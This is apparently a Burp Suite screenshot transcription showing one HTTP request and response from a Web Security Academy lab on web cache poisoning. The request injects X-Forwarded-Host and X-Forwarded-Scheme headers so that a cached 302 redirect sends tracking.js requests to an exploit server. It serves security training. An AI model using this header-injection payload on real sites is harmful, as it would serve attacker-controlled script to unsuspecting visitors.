 Request
Pretty Raw Hex
\n
1 GET /resources/js/tracking.js HTTP/2
2 Host: 0a960054037d764380f203f400d30078.web-security-academy.net
3 X-Forwarded-Host: exploit-0aa9006b039676f58010024201e80070.exploit-server.net
4 X-Forwarded-Scheme: nothttps
5 Cookie: session=a6ceNFKUG3UaJICaWT1i77ZR2OzY35HI
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a960054037d764380f203f400d30078.web-security-academy.net/?abc=2
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location:
https://exploit-0aa9006b039676f58010024201e80070.exploit-server.net/resources/js/tracking.j
s
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9